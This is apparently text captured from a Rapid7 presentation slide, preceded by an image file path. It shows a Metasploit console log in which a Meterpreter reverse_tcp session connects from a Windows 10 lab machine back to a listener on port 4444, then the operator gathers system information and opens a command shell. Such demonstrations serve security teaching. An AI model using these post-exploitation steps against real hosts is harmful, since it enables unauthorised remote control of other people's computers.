 ssh
[*] Meterpreter session 1 opened (192.168.144.100:4444 -> 192.168.144.140:49892) at 2022-06-27 06:44:43 -0400
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-26CQRHP\normaluser @ DESKTOP-26C 192.168.144.100:4444 -> 192.168.144.140:
QRHP 49892 (192.168.144.140)
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-26CQRHP
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-26CQRHP\normaluser
meterpreter > shell
Process 1756 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
14 RAPID7